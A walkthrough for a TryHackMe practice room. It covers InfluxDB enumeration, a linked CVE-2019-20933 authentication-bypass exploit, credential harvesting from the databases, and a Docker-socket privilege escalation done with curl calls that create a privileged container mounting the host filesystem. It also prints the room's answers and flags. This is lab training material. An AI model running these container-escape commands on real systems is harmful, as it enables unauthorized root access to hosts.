Sweettooth Inc. Writeup (TryHackMe)
Type: Pentesting
Difficulty: Medium
Prompt: https://tryhackme.com/room/sweettoothinc
Solution
On enumerating we get the following three open ports.

Do a TCP portscan. What is the name of the database software running on one of these ports?
influxdb
On looking for influxdb vulnerbilities I found this resource https://github.com/c-sh0/security/blob/master/influxdb.txt
Using the url <10.10.127.163:8086/debug/requests>

What is the database user you find?
o5yY6yya
We can get access to the database following the above resource but I found this script https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933
Running the script

Also found this very helpful cheatsheet for influxdb https://gist.github.com/tomazursic/6cc217e2644c619ceceefb8ce824925b
Filling in the database as tanks
Using the query as SHOW MEASUREMENTS

Then using the query SELECT * FROM water_tank
Gives us the temperatures of water tank at diffrent time
Using https://www.epochconverter.com/ to convert the timestamp to human readable date time format

What was the temperature of the water tank at 1621346400 (UTC Unix Timestamp)?
22.5
Now we use exit to change our database and fill in mixer
Using the query SHOW MEASUREMENTS

Then using the query as SELECT * FROM mixer_stats
Gives us the motor rpm at different time
Looking through them we find the highest rpm
What is the highest rpm the motor of the mixer reached?
4875
Again we change the database to creds
Using the query SHOW MEASUREMENTS

Then using the query as SELECT * FROM ssh

What username do you find in one of the databases?
uzJk6Ry98d8C
Now that we have the username and password we can ssh into the machine
ssh -L 2376:127.0.0.1:8080 uzJk6Ry98d8C@10.10.72.25 -p 2222
Now we can read the user.txt
user.txt
THM{V4w4FhBmtp4RFDti}
Running linpeas tells us that we write permission over docker socket /run/docker.sock
But we cannot use the docker command
We find this resource https://securityboulevard.com/2019/02/abusing-docker-api-socket/
Basically we are going to create a container on the Nginx and then gain root access through it.
Using the command
curl –insecure -X POST -H "Content-Type: application/json" http://127.0.0.1:2376/containers/create?name=test -d '{"Image":"sweettoothinc", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}'
Returns the id of our container
"Id":"39d4cf768ec3fae31a9af685cefcba1244a351acb88841a5c822e7bceb4009d3","Warnings":null
Now we start the container using the command
curl –insecure -X POST -H "Content-Type: application/json" http://127.0.0.1:2376/containers/39d4cf768ec3fae31a9af685cefcba1244a351acb88841a5c822e7bceb4009d3/start?name=test
We gain root shell using the command
docker -H 127.0.0.1:2376 exec -it 39d4cf768ec3 /bin/bash
And voila we are root now
root@39d4cf768ec3:/# whoami
root
root@39d4cf768ec3:/# cd /root
root@39d4cf768ec3:/root# ls
root.txt
root@39d4cf768ec3:/root# cat root.txt
/root/root.txt
THM{5qsDivHdCi2oabwp}
Looking into the /mnt directory we find another root directory
root@39d4cf768ec3:/mnt/var/lib/docker# cd /mnt
root@39d4cf768ec3:/mnt# ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
root@39d4cf768ec3:/mnt# cd root
root@39d4cf768ec3:/mnt/root# ls
root.txt
root@39d4cf768ec3:/mnt/root# cat root.txt
The second /root/root.txt
THM{nY2ZahyFABAmjrnx}
